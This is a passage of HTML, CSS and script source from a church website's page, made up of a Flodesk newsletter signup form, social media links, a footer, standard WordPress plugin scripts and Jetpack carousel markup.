  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
